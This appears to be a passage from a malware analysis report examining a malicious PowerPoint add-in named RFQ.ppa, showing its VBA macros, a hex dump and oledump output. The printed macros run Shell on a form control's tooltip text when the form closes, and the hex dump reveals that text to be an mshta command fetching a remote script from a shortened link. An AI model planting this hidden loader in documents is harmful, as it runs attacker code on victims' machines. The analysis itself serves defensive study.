 Auto_close()
yahoodika.Show
End Sub
Attribute VB_Name = "yahoodika"
Private Sub UserForm_Terminate()
Unload Me 'yahoodika
Yahoodi.Show
End Sub
Attribute VB_Name = "Yahoodi"
Private Sub UserForm_Terminate()
Shell Yahoodi.CloseTheWindow.ControlTipText
End Sub
00000000: 00 04 24 00 08 0C 02 0C 09 00 00 00 02 00 00 00 ..$.............
00000010: 14 00 00 00 00 7D 00 00 87 11 00 00 C8 06 00 00 .....}..........
00000020: 00 00 00 00 00 00 00 00 00 00 01 00 00 00 70 00 ..............p.
00000030: 00 00 00 01 22 13 00 00 68 00 F5 09 00 00 0E 00 ...."...h.......
00000040: 00 80 01 00 00 00 32 00 00 00 48 00 00 00 00 00 ......2...H.....
00000050: 15 00 32 00 00 80 43 6C 6F 73 65 54 68 65 57 69 ..2...CloseTheWi
00000060: 6E 64 6F 77 1F 13 00 00 00 00 00 00 00 00 22 6D ndow.........."m
00000070: 73 68 74 61 22 22 68 74 74 70 3A 2F 2F 77 77 77 shta""http://www
00000080: 2E 62 69 74 6C 79 2E 63 6F 6D 2F 79 75 77 69 71 .bitly.com/yuwiq
00000090: 68 64 73 68 61 62 64 68 61 67 73 64 73 68 61 22 hdshabdhagsdsha"
YOROI®
1
2
3
C:\Users\Admin\Desktop+>oledump RFQ.ppa
1: 444 '\x05DocumentSummaryInformation'
2: 43676 '\x05SummaryInformation'
3: 566 'PROJECT'
4: 71 'PROJECTwm'
5: M 1240 'VBA/Moon'
6: M 2218 'VBA/Yahoodi'
7: 3549 'VBA/_VBA_PROJECT'
8: 2258 'VBA/__SRP_0'
9: 182 'VBA/__SRP_1'
10: 534 'VBA/__SRP_2'
11: 103 'VBA/__SRP_3'
12: 176 'VBA/__SRP_4'
13: 103 'VBA/__SRP_5'
14: 510 'VBA/__SRP_6'
15: 103 'VBA/__SRP_7'
16: 801 'VBA/dir'
17: M 2124 'VBA/yahoodika'
18: 110 'Yahoodi/\x01CompObj'
19: 287 'Yahoodi/\x03VBFrame'
20: 162 'Yahoodi/f'
21: 72 'Yahoodi/o'
22: 110 'yahoodika/\x01CompObj'
23: 287 'yahoodika/\x03VBFrame'
24: 130 'yahoodika/f'
25: 56 'yahoodika/o'